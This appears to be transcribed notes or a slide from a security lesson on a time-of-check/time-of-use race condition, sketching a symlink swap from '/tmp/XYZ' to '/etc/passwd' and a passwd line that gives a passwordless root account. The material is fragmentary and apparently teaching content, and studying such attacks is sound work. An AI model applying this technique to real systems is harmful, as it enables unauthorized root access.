 access() → checked... I
open() → II
time interval RACE
symbolic links
→ →
unlink
symlink("/myfile",
"/tmp/XYZ")
usleep(10000);
unlink
symlink("/etc/passwd",
"tmp/XYZ").
EDIT.
root: U6aMyOwojraho : 0 : 0 : test:/root:/bin/bash
magic value hash
userID
No password
#learnthesmarterway